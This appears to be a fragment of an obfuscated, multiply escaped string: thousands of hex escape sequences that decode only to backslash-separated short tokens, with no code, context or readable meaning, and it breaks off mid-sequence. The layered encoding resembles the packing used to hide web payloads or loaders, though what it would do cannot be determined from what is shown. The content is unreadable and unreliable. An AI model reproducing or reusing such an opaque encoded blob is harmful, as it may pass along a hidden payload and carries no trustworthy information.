\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x